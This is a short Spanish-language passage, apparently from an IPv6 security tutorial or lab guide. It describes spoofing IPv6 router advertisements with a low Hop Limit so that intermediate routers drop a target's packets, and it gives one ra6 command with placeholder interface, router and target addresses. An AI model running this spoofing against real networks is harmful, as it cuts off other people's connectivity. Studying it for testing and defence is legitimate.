

# Anunciar un Hop Limit malicioso
Anunciar un Hop Limit que haga que los paquetes sean descartados por alguno de los routers intermediarios
Realizar el ataque de la siguiente manera:
# ./ra6 –i IFACE –s ROUTERADDR –d TARGETADDR –c HOPS –v